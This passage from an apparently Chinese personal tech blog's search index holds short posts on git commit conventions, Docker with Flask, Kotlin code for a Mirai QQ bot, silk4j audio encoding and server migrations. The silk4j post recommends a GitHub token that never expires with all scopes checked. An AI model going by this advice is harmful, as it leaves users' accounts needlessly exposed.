//json对象&#123;&quot;parent&quot;:&quot;0&quot;,&quot;organUnitFullName&quot;:&quot;testJSON&quot;,&quot;action&quot;:&quot;add&quot;,&quot;id&quot;:&quot;1&quot;,&quot;suborderNo&quot;:&quot;58961&quot;,&quot;ordinal&quot;:8&#125;</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>后端</category>
      </categories>
      <tags>
        <tag>Fastjson</tag>
        <tag>Kotlin</tag>
      </tags>
  </entry>
  <entry>
    <title>git cz和合乎Angular规范的git commit message</title>
    <url>/2022/02/13/git-cz%E5%92%8C%E5%90%88%E4%B9%8Eangular%E8%A7%84%E8%8C%83%E7%9A%84git-commit-message/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242334513.jpg"></p>
<h2 id="配置git-cz"><a href="#配置git-cz" class="headerlink" title="配置git cz"></a>配置git cz</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">npm install -g commitizen</span><br></pre></td></tr></table></figure>

<h2 id="使用git-cz"><a href="#使用git-cz" class="headerlink" title="使用git cz"></a>使用git cz</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">git cz</span><br><span class="line"></span><br><span class="line">cz-cli@4.1.2, cz-conventional-changelog@3.2.0</span><br><span class="line"></span><br><span class="line">#指定commit的类型，约定了feat、fix两个主要type，以及docs、style、build、refactor、revert五个特殊type</span><br><span class="line">? **Select the type of change that you&#x27;re committing:** fix:   A bug fix</span><br><span class="line"></span><br><span class="line">#用于描述改动的范围，格式为项目名/模块名</span><br><span class="line">? **What is the scope of this change (e.g. component or file name): (press enter t**</span><br><span class="line">**o skip)** index.html</span><br><span class="line"></span><br><span class="line">#对改动进行简短的描述</span><br><span class="line">? **Write a short, imperative tense description of the change (max 83 chars):**</span><br><span class="line"> (11) add a blank</span><br><span class="line"></span><br><span class="line">#对改动进行长的描述</span><br><span class="line">? **Provide a longer description of the change: (press enter to skip)**</span><br><span class="line"></span><br><span class="line">#是破坏性的改动吗</span><br><span class="line">? **Are there any breaking changes?** No</span><br><span class="line"></span><br><span class="line">#影响了哪个issue吗，如果选是，接下来要输入issue号</span><br><span class="line">? **Does this change affect any open issues?** No</span><br></pre></td></tr></table></figure>

<h2 id="Angular规范"><a href="#Angular规范" class="headerlink" title="Angular规范"></a>Angular规范</h2><h3 id="Header"><a href="#Header" class="headerlink" title="Header"></a>Header</h3><h4 id="（1）type"><a href="#（1）type" class="headerlink" title="（1）type"></a><strong>（1）type</strong></h4><p><code>type</code> 用于说明 commit 的类别，只允许使用下面 7 个标识。</p>
<ul>
<li>feat：新功能（feature）</li>
<li>fix：修补 bug</li>
<li>docs：文档（documentation）</li>
<li>style： 格式（不影响代码运行的变动）</li>
<li>refactor：重构（即不是新增功能，也不是修改 bug 的代码变动）</li>
<li>test：增加测试</li>
<li>chore：构建过程或辅助工具的变动</li>
</ul>
<p>如果 <code>type</code> 为 <code>feat</code> 和 <code>fix</code>，则该 commit 将肯定出现在 Change log 之中。其他情况（<code>docs</code>、<code>chore</code>、<code>style</code>、<code>refactor</code>、<code>test</code>）由你决定，要不要放入 Change log，建议是不要。</p>
<h4 id="（2）scope"><a href="#（2）scope" class="headerlink" title="（2）scope"></a><strong>（2）scope</strong></h4><p><code>scope</code> 用于说明 commit 影响的范围，比如数据层、控制层、视图层等等，视项目不同而不同。</p>
<h4 id="（3）subject"><a href="#（3）subject" class="headerlink" title="（3）subject"></a><strong>（3）subject</strong></h4><p><code>subject</code> 是 commit 目的的简短描述，不超过 50 个字符。</p>
<ul>
<li>以动词开头，使用第一人称现在时，比如 <code>change</code>，而不是 <code>changed</code> 或 <code>changes</code></li>
<li>第一个字母小写</li>
<li>结尾不加句号（<code>.</code>）</li>
</ul>
<h3 id="Body"><a href="#Body" class="headerlink" title="Body"></a>Body</h3><p>有两个注意点。</p>
<p>（1）使用第一人称现在时，比如使用 <code>change</code> 而不是 <code>changed</code> 或 <code>changes</code>。</p>
<p>（2）应该说明代码变动的动机，以及与以前行为的对比。</p>
<h3 id="Footer"><a href="#Footer" class="headerlink" title="Footer"></a>Footer</h3><p>Footer 部分只用于两种情况。</p>
<h4 id="（1）不兼容变动"><a href="#（1）不兼容变动" class="headerlink" title="（1）不兼容变动"></a><strong>（1）不兼容变动</strong></h4><p>如果当前代码与上一个版本不兼容，则 Footer 部分以 <code>BREAKING CHANGE</code> 开头，后面是对变动的描述、以及变动理由和迁移方法。</p>
<h4 id="（2）关闭-Issue"><a href="#（2）关闭-Issue" class="headerlink" title="（2）关闭 Issue"></a><strong>（2）关闭 Issue</strong></h4><p>如果当前 commit 针对某个 issue，那么可以在 Footer 部分关闭这个 issue 。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Closes #234</span><br></pre></td></tr></table></figure>

<p>也可以一次关闭多个 issue 。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Closes #123, #245, #992</span><br></pre></td></tr></table></figure>

<h3 id="Revert"><a href="#Revert" class="headerlink" title="Revert"></a>Revert</h3><p>还有一种特殊情况，如果当前 commit 用于撤销以前的 commit，则必须以 <code>revert:</code> 开头，后面跟着被撤销 Commit 的 Header。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">revert: feat(pencil): add &#x27;graphiteWidth&#x27; option</span><br><span class="line"></span><br><span class="line">This reverts commit 667ecc1654a317a13331b17617d973392f415f02.</span><br></pre></td></tr></table></figure>

<p>Body 部分的格式是固定的，必须写成 <code>This reverts commit &lt;hash&gt;.</code>，其中的 <code>hash</code> 是被撤销 commit 的 SHA 标识符。</p>
<p>如果当前 commit 与被撤销的 commit，在同一个发布（release）里面，那么它们都不会出现在 Change log 里面。如果两者在不同的发布，那么当前 commit，会出现在 Change log 的 <code>Reverts</code> 小标题下面。</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>Angular</tag>
        <tag>git</tag>
      </tags>
  </entry>
  <entry>
    <title>Github代理</title>
    <url>/2022/10/08/github%E4%BB%A3%E7%90%86/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252133062.jpg"></p>
<p>clash别忘了开LAN</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">git config --global http.proxy protocol://127.0.0.1:7890</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>git</tag>
        <tag>github</tag>
      </tags>
  </entry>
  <entry>
    <title>Docker+Flask构建后端的踩坑记录</title>
    <url>/2021/11/04/dockerflask%E6%9E%84%E5%BB%BA%E5%90%8E%E7%AB%AF%E7%9A%84%E8%B8%A9%E5%9D%91%E8%AE%B0%E5%BD%95/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252206491.png"></p>
<p>今天第一次尝试用flask构建自己的后端项目，其实一切都挺顺利的。直到部署这个环节，因为我对于Flask和Docker不了解，踩了不少坑。</p>
<p>docker这个东西，对于我这个初学者来说，dockerfile是好文明，但是docker本身不是。</p>
<p>在一开始，我总是尝试pull ubuntu镜像，然后再dockerfile里面写上apt-get install和pip，其实何必呢，完全就有官方的python环境镜像。而且，手动更改系统镜像，不一定能达到效果，就好比今天Python环境搞了半天，发现跑不起来，因为期间的软链接创建不成功，无法执行<code>python app.py</code>这个命令（但是它自带的python3没有问题，但是我要的是python2）</p>
<p>写了个自动搭建dockerfile，仅供参考</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//FlaskApp  </span><br><span class="line">//    ├── requirements.txt</span><br><span class="line">//    ├── Dockerfile</span><br><span class="line">//    └── app</span><br><span class="line">//        └── app.py</span><br><span class="line">//        └── &lt;other .py files&gt;</span><br><span class="line">//这是我的目录结构</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">FROM python:3.7</span><br><span class="line">//直接pull python3.7</span><br><span class="line"></span><br><span class="line">MAINTAINER picpo &quot;picpo@foxmail.com&quot;</span><br><span class="line"></span><br><span class="line">COPY ./requirements.txt /requirements.txt</span><br><span class="line"></span><br><span class="line">WORKDIR /</span><br><span class="line"></span><br><span class="line">RUN pip install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple some-package</span><br><span class="line"></span><br><span class="line">COPY . /</span><br><span class="line"></span><br><span class="line">ENTRYPOINT [ &quot;python&quot; ,&quot;app/app.py&quot; ]</span><br></pre></td></tr></table></figure>

<p>Dockerfile的基本指令有十三个,上面用到了部分；</p>
<ul>
<li><p><strong>FROM</strong> - 所有Dockerfile的第一个指令都必须是 <code>FROM</code> ，用于指定一个构建镜像的基础源镜像，如果本地没有就会从公共库中拉取，没有指定镜像的标签会使用默认的latest标签，如果需要在一个Dockerfile中构建多个镜像，可以使用多次。  </p>
</li>
<li><p><strong>MAINTAINER</strong> - 描述镜像的创建者，名称和邮箱。  </p>
</li>
<li><p><strong>RUN</strong> - RUN命令是一个常用的命令，执行完成之后会成为一个新的镜像，通常用于运行安装任务从而向映像中添加额外的内容。在这里，我们需更新包，安装 <code>python3</code> 和 <code>pip</code> 。在第二个 <code>RUN</code> 命令中使用 <code>pip</code> 来安装 <code>requirements.txt</code> 文件中的所有包。  </p>
</li>
<li><p><strong>COPY</strong> - 复制本机文件或目录，添加到指定的容器目录, 本例中将 <code>requirements.txt</code> 复制到镜像中。  </p>
</li>
<li><p><strong>WORKDIR</strong> - 为RUN、CMD、ENTRYPOINT指令配置工作目录。可以使用多个WORKDIR指令，后续参数如果是相对路径，则会基于之前命令指定的路径。  </p>
</li>
<li><p><strong>ENTRYPOINT</strong> - 在启动容器的时候提供一个默认的命令项。</p>
</li>
</ul>
<p>现在 <code>Dockerfile</code> 已经准备好了，而且也了解了Docker的构建过程，接下来为我们的应用程序创建Docker映像:</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">docker build -t docker-flask:0.1 .</span><br></pre></td></tr></table></figure>

<p>容器化的优点，就是开发的应用程序通过容器部署，从一开始就确保了应用程序构建的环境是干净的，从而消除了交付过程中的意外情况。</p>
<p>但是呢，在开发应用程序的过程中，更重要的是要快速重新构建和测试，以检查验证过程中的每个中间步骤。为此，web应用程序的开发人员需要依赖于Flask等框架提供的自动重启功能（Debug模式下，修改代码自动重启）。而这一功能也可以在容器中使用。</p>
<p>为了启用自动重启，在启动Docker容器时将主机中的开发目录映射到容器中的app目录。这样Flask就可以监听主机中的文件变化(通过映射)来发现代码更改，并在检测到更改时自动重启应用程序。</p>
<p>此外，还需要将应用程序的端口从容器转发到主机。这是为了能够让主机上的浏览器访问应用程序。</p>
<p>因此，启动Dokcer容器时需要使用 <em>volume-mapping</em> 和 <em>port-forwarding</em> 选项：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">docker run --name flask_app -v $PWD/app:/app -p 1000:5000 docker-flask:0.1</span><br></pre></td></tr></table></figure>

<p>该命令将会执行以下操作:</p>
<ul>
<li><p>基于之前构建的 <code>docker-flask</code> 镜像启动一个容器；  </p>
</li>
<li><p>这个容器的名称被设置为 <code>flask_app</code> 。如果没有 <code>——name</code> 选项，Docker将为容器生成一个名称。显式指定名称可以帮助我们定位容器(用来停止等操作)；  </p>
</li>
<li><p><code>-v</code> 选项将主机的app目录挂载到容器；  </p>
</li>
<li><p><code>-p</code> 选项将容器的端口映射到主机。</p>
</li>
</ul>
<p>现在可以通过<code>http://localhost:5000</code> 或者 <code>http://0.0.0.0:5000/</code> 访问到应用</p>
<p>然而，然而，第二个坑就是我今天对Flask掌握不足的问题了（，在成功做好端口映射后，我在宿主机环境一直一直<code>curl localhost:10000</code>失败，返回的字符是<code>curl: (52) Empty reply from server</code>。很难绷得住，因为这端口好像转发成功了，但是啥也没有，其他的没有服务的端口都是refuse，压根没开，所以这是咋回事呢？我百思不得其解。</p>
<p>终于找到了一篇讲Flask的博客（<a href="https://blog.csdn.net/qq_26591517/article/details/86423838">https://blog.csdn.net/qq_26591517&#x2F;article&#x2F;details&#x2F;86423838</a>），里面有这么提到：</p>
<p>“用python开启flask web服务时：（1）你只需要本机访问，那ip只要不设置为0.0.0.0就可以，正常访问就好。（2）如果你需要外网访问，ip需要设置为0.0.0.0，此时，在本机上访问需要使用默认的127.0.0.1（也就是你不设置ip时默认的ip）,在外网上访问则需要使用你本机的ip，不要使用0.0.0.0”</p>
<p>原来如此，我立马把</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">if __name__ == &quot;__main__&quot;:</span><br><span class="line">    app.run()</span><br></pre></td></tr></table></figure>

<p>改为：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">if __name__ == &quot;__main__&quot;:</span><br><span class="line">    app.run(host=&quot;0.0.0.0&quot;)</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252207219.png"></p>
<p>成功了！</p>
]]></content>
      <categories>
        <category>后端</category>
      </categories>
      <tags>
        <tag>Docker</tag>
        <tag>Flask</tag>
      </tags>
  </entry>
  <entry>
    <title>macOS清理右键菜单中的打开方式</title>
    <url>/2025/02/10/macOS%E5%88%A0%E9%99%A4%E5%8F%B3%E9%94%AE%E8%8F%9C%E5%8D%95%E4%B8%AD%E7%9A%84%E5%A4%9A%E4%BD%99%E6%88%96%E6%98%AF%E6%97%A0%E6%95%88%E7%9A%84%E6%89%93%E5%BC%80%E6%96%B9%E5%BC%8F/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202502101744051.jpg"></p>
<p>命令行执行：</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line">/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -kill -r -domain local -domain system-domainuser</span><br></pre></td></tr></table></figure>

]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>macOS</tag>
      </tags>
  </entry>
  <entry>
    <title>linux下的crazydiskinfo</title>
    <url>/2024/10/27/linux%E4%B8%8B%E7%9A%84crazydiskinfo/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410271701465.jpg"></p>
<p>CrazyDiskInfo是一款用于Unix类系统的交互式TUI S.M.A.R.T查看器，可以查看硬盘健康情况，是否有坏扇区等。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410271705139.png"></p>
<p>然而国内的教程太垃圾了，多少年前的还在互相抄，抄来抄去的还只有自己编译这条路。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://github.com/otakuto/crazydiskinfo</span><br></pre></td></tr></table></figure>

<p>本文并不反对你去源码编译，只作为存档记录一下获取安装包的方法。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://ftp.debian.org/debian/pool/main/c/crazydiskinfo/</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410271705493.png"></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>服务器</tag>
        <tag>Linux</tag>
        <tag>运维</tag>
      </tags>
  </entry>
  <entry>
    <title>Nekobot开发心得</title>
    <url>/2021/07/05/nekobot%E5%BC%80%E5%8F%91%E5%BF%83%E5%BE%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252202247.png"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>开一个帖，记录一下Nekobot的开发心得吧（主要是自己认为比较重要的某些功能的代码实现方法，写给自己，以免忘记）</p>
<p>不过，如果笔记里的这些内容对你有所帮助，那就更好了2333.</p>
<h2 id="0x01通过Get方式请求来获取网页源码"><a href="#0x01通过Get方式请求来获取网页源码" class="headerlink" title="0x01通过Get方式请求来获取网页源码"></a>0x01通过Get方式请求来获取网页源码</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">fun httpget(url: String): String? &#123;</span><br><span class="line">        val client = OkHttpClient()</span><br><span class="line">        val request = Request.Builder().get()</span><br><span class="line">            .url(url)</span><br><span class="line">            .build()</span><br><span class="line">        val call = client.newCall(request)</span><br><span class="line">        val response = call.execute()</span><br><span class="line">        val HTML = response.body?.string()</span><br><span class="line">        return HTML</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<p>肯定要有的，不然网页api以及爬虫都做不了了</p>
<h2 id="0x02读取本地文件夹的文件名"><a href="#0x02读取本地文件夹的文件名" class="headerlink" title="0x02读取本地文件夹的文件名"></a>0x02读取本地文件夹的文件名</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">fun getImgList(path: String): MutableList&lt;String&gt; &#123;</span><br><span class="line">            val files: MutableList&lt;String&gt; = mutableListOf()</span><br><span class="line">            val fileTree: FileTreeWalk = File(path).walk()</span><br><span class="line">            fileTree.maxDepth(1)</span><br><span class="line">                .filter &#123; it.isFile &#125;</span><br><span class="line">                .forEach &#123; files.add(it.name) &#125;</span><br><span class="line">            return files</span><br><span class="line">        &#125;</span><br></pre></td></tr></table></figure>

<p>示例是读取本地文件夹的图片，通过类似的思路做了个黑名单读取</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">fun getList(path: String): MutableList&lt;Long&gt; &#123;</span><br><span class="line">            val files: MutableList&lt;Long&gt; = mutableListOf()</span><br><span class="line">            val fileTree: FileTreeWalk = File(path).walk()</span><br><span class="line">            fileTree.maxDepth(1)</span><br><span class="line">                .filter &#123; it.isFile &#125;</span><br><span class="line">                .forEach &#123; files.add(it.name.toLong()) &#125;</span><br><span class="line">            return files</span><br><span class="line">        &#125;</span><br></pre></td></tr></table></figure>

<p>读取时转换为id（类型为Long），一般来说这个添加方式比修改服务器上的黑名单列表文件内容方便多了，我只要新建个文件，文件名为屏蔽的id就是了；想要移除，删掉就是了。</p>
<p>为什么不在QQ上直接指示机器人屏蔽某个QQid？对不起，我对本人的编程水平极不自信，虽然源文件泄露导致发现漏洞然后攻击的可能性极微。但是给mirai以root权限对服务器的文件进行创建删除写入，我不太敢这样做。</p>
<p>顺便一提.filter是选择器而.forEach是循环，类似与if和for，不过咱只有在这块使用了这个kotlin推荐（？）使用的选择语句和循环语句，其他地方一般就是if和for，有的时候还是when（选择语句），语法相当混乱（捂脸）</p>
<h2 id="0x03获取网络资源并转换为流"><a href="#0x03获取网络资源并转换为流" class="headerlink" title="0x03获取网络资源并转换为流"></a>0x03获取网络资源并转换为流</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//获取网络图片</span><br><span class="line">fun getNetImg(urlstr: String): InputStream? &#123;</span><br><span class="line">        val url = URL(urlstr)</span><br><span class="line">//        return try &#123;  实有异常了再说</span><br><span class="line">        return url.openConnection().getInputStream()</span><br><span class="line">//        &#125;catch(err:java.io.IOException)&#123;</span><br><span class="line">//            null</span><br><span class="line">//        &#125;</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<p>学会这个的契机是想发送网络上的图片来着的</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252203015.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252203912.png"></p>
<p><a href="https://mirai.mamoe.net/topic/337/%E8%AF%B7%E9%97%AE%E5%A4%A7%E4%BD%AC%E4%BB%AC%E6%9C%89%E4%BB%80%E4%B9%88%E5%8F%91%E9%80%81%E7%BD%91%E7%BB%9C%E5%9B%BE%E7%89%87%E7%9A%84%E6%80%9D%E8%B7%AF%E5%90%97">https://mirai.mamoe.net/topic/337/%E8%AF%B7%E9%97%AE%E5%A4%A7%E4%BD%AC%E4%BB%AC%E6%9C%89%E4%BB%80%E4%B9%88%E5%8F%91%E9%80%81%E7%BD%91%E7%BB%9C%E5%9B%BE%E7%89%87%E7%9A%84%E6%80%9D%E8%B7%AF%E5%90%97</a></p>
<p>就是这个思路，另外提一下mirai的具体食用方法吧</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">getNetImg(imgurl).use &#123;</span><br><span class="line">                        if (it != null) &#123;</span><br><span class="line">//方法一，最原始的发送图片的方法，就是先uploadImage 然后sendMessage</span><br><span class="line">                            val img = it.toExternalResource()</span><br><span class="line">                            group.sendMessage(group.uploadImage(img))</span><br><span class="line">//方法二，sendImage相当于先进行uploadImage然后再sendMessage</span><br><span class="line">                            group.sendImage(img)</span><br><span class="line">                        &#125; else &#123;</span><br><span class="line">                        &#125;</span><br><span class="line">                    &#125;</span><br></pre></td></tr></table></figure>

<h2 id="0x05发送语音"><a href="#0x05发送语音" class="headerlink" title="0x05发送语音"></a>0x05发送语音</h2><p>其实也没啥，不过注意，<strong>只支持 <code>amr</code> 和 <code>silk</code> 格式</strong></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">group.sendMessage(File(&quot;$&#123;voiceDir&#125;Av845256252.silk&quot;).toExternalResource().uploadAsVoice(group))</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>Kotlin</tag>
        <tag>Java</tag>
        <tag>Mirai</tag>
      </tags>
  </entry>
  <entry>
    <title>pixie焊接和验机记录</title>
    <url>/2025/07/23/pixie%E7%84%8A%E6%8E%A5%E5%92%8C%E9%AA%8C%E6%9C%BA%E8%AE%B0%E5%BD%95/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202507231248337.jpg"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>今天验机了，很遗憾大失败。主要的问题有两个：一个是未发射就有杂波；第二个是杂散未能小于-30db（测试下大概16左右）。负责人跟我说之前也有一些人来测试自制pixie套件，但是只有一位通过了验机。这位用的是自己的改进方案而非公版，而公版方案虽说几十年了但是在验机方面也不甚理想。但唯一可庆幸（嘴硬）的是，机器至少能运行（</p>
<p>由于验机失败，所以笔者不建议新手ham通过自制pixie进行短波执照办理。</p>
<h2 id="0x01制作过程"><a href="#0x01制作过程" class="headerlink" title="0x01制作过程"></a>0x01制作过程</h2><p>套件是在淘宝上买的，价格不贵，20元以内。以下是焊接过程参考（由于传照片麻烦就直接附上我在焊接时的参考了）</p>
<p><a href="https://www.kechuang.org/s/dt3r06ps">古人新年新作品之HAM篇：PIXIE QRP CW 收发信机制作</a></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>HAM</tag>
        <tag>业余无线电</tag>
      </tags>
  </entry>
  <entry>
    <title>Nekobot开发心得：Silk4j食用笔记</title>
    <url>/2021/10/11/nekobot%E5%BC%80%E5%8F%91%E5%BF%83%E5%BE%97%EF%BC%9Asilk4j%E9%A3%9F%E7%94%A8%E7%AC%94%E8%AE%B0/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252204000.png"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>在进行mirai机器人Nekobot的开发过程中，在论坛中发现了大佬写的silk4j–JVM的语音编码组件，觉得用起来挺不错的，于是去对应的仓库进行了一个习的学，感觉收获挺大的</p>
<p>仓库链接奉上：<a href="https://github.com/mzdluo123/silk4j">https://github.com/mzdluo123/silk4j</a></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252205994.png"></p>
<h2 id="0x01导入依赖"><a href="#0x01导入依赖" class="headerlink" title="0x01导入依赖"></a>0x01导入依赖</h2><p>我是kotlin编译的，需要在你的build.gradle.kts里面加上一些东西</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">// 要使用maven仓库导入，需要先为你的账号生成一个访问token才能正常拉取</span><br><span class="line">repositories &#123;</span><br><span class="line">   maven &#123; </span><br><span class="line">     url &#x27;https://maven.pkg.github.com/mzdluo123/silk4j&#x27;</span><br><span class="line">     credentials &#123;</span><br><span class="line">            username = &#x27;你的用户名&#x27;</span><br><span class="line">            password = &#x27;你的token&#x27;</span><br><span class="line">        &#125;</span><br><span class="line">   &#125;</span><br><span class="line">&#125;</span><br><span class="line">dependencies &#123;</span><br><span class="line">    implementation(&quot;io.github.mzdluo123:silk4j:版本号&quot;)</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>token的获取方式是在github的<a href="https://github.com/settings/profile">Settings</a> &#x2F; <a href="https://github.com/settings/tokens">Developer settings</a> ，里面的话，会有一个Personal access tokens，点进去，自己取个标识，然后注意一下期限，我是选择永不过期，最后范围我是全勾上了。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252205155.png"></p>
<p>好，最后会生成一个token，把它复制粘贴到相应位置（切勿泄露！！！）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252205415.png"></p>
<h2 id="0x02食用"><a href="#0x02食用" class="headerlink" title="0x02食用"></a>0x02食用</h2><p>其实官方说明已经讲的很清楚了</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">// 请使用这个类完成编码</span><br><span class="line">// 所有的编码默认都只使用左声道</span><br><span class="line">public class AudioUtils &#123;</span><br><span class="line">//使用之前需要初始化</span><br><span class="line">public static void init() throws IOException &#123;</span><br><span class="line">&#125;</span><br><span class="line">// 初始化时可选指定缓存目录，未指定则使用系统目录</span><br><span class="line">public static void init(File tmpDir) throws IOException &#123;</span><br><span class="line">&#125;</span><br><span class="line">// 以下为编码函数，只可以同时进行一个编码任务，如需pcm文件请看源代码</span><br><span class="line">// 返回的文件在缓存目录内，使用完毕请删除</span><br><span class="line">public static File mp3ToSilk(File mp3File) throws IOException &#123;</span><br><span class="line"></span><br><span class="line">&#125;</span><br><span class="line">public static File mp3ToSilk(InputStream mp3FileStream) throws IOException &#123;</span><br><span class="line"></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">public static File silkToMp3(File silkFile) throws IOException &#123;</span><br><span class="line"></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">public static File silkToMp3(InputStream silkFileStream) throws IOException &#123;</span><br><span class="line"></span><br><span class="line">&#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>其实本地很好处理。那就以我最近使用的文字转语音api为例，返回的一条mp3文件的下载链接。与之前返回图片类似，将网络的资源转化为InputStream流，再使用silk4j组件的方法</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//获取网络图片</span><br><span class="line">    fun getNetImg(urlstr: String): InputStream? &#123;</span><br><span class="line">        val url = URL(urlstr)</span><br><span class="line">//        return try &#123;  实有异常了再说</span><br><span class="line">        return url.openConnection().getInputStream()</span><br><span class="line">//        &#125;catch(err:java.io.IOException)&#123;</span><br><span class="line">//            null</span><br><span class="line">//        &#125;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">getNetImg(mp3str).use &#123;</span><br><span class="line">                        if (it != null) &#123;//暂时使用img方法获取流</span><br><span class="line">                            AudioUtils.init()</span><br><span class="line">                            val silk: File = AudioUtils.mp3ToSilk(it)</span><br><span class="line">                            group.sendMessage(silk.toExternalResource().uploadAsVoice(group))</span><br><span class="line">                        &#125;</span><br><span class="line">                    &#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>Kotlin</tag>
        <tag>Java</tag>
        <tag>Mirai</tag>
      </tags>
  </entry>
  <entry>
    <title>qBittorrent迁移</title>
    <url>/2025/07/17/qBittorrent%E8%BF%81%E7%A7%BB/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202507171913751.png"></p>
<p>之前玩的几个PT站基本都毕业了，很久没开NAS了。除了某站点以外，其他站点都难通过签到获取一些魔力值。于是打算把之前当电子书战士时的资源迁到不怎么耗电且7x24h开着的服务器上做种去。</p>
<p>看了一眼一共有2969个做种文件，光搬对应文件还不够，还得把qBit目录下的元数据一起迁移过去。</p>
<p>qBit的种子数据文件是在<code>~/.local/share/qBittorrent/BT_backup/</code>里，为了不麻烦我直接就把上一级的文件夹直接scp过去了。</p>
<p>scp前修改了一下<code>/etc/ssh/sshd_config</code>，暂时允许密码登陆。</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>服务器</tag>
        <tag>Linux</tag>
        <tag>NAS</tag>
      </tags>
  </entry>
  <entry>
    <title>Selenium爬虫入门</title>
    <url>/2021/11/19/selenium%E7%88%AC%E8%99%AB%E5%85%A5%E9%97%A8/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252135855.jpg"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>曾经我以为爬虫只要学会get和post就行了</p>
<p>直到遇上了某些不分离的js原生网页</p>
<p>最后，是Selenium拯救了我</p>
<h2 id="0x01环境搭建"><a href="#0x01环境搭建" class="headerlink" title="0x01环境搭建"></a>0x01环境搭建</h2><h3 id="安装selenium模块"><a href="#安装selenium模块" class="headerlink" title="安装selenium模块"></a><strong>安装selenium模块</strong></h3><p>这里是使用python里的selenium模块；java的话，也有selenium的jar包</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">pip install -U selenium</span><br></pre></td></tr></table></figure>

<p>我用的是PyCharm，可以直接在里面的包管理工具添加这个包</p>
